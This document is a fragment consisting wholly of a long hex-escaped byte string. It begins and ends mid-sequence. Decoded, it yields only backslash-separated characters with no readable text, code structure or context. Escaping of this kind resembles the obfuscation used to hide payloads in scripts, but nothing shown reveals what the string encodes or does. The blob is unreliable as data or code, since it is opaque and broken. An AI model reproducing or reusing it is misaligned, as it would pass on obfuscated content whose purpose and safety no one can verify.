x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x